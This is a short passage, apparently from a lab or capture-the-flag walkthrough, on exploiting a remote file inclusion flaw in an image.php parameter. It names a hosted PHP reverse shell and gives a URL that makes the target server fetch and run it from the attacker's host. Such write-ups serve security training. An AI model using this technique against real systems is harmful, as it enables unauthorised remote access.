To exploit this, we can just host a PHP reverse shell from PentestMonkey and make the website call it by visiting http://192.168.197.58/image.php?img=http://192.168.45.177/rev.php.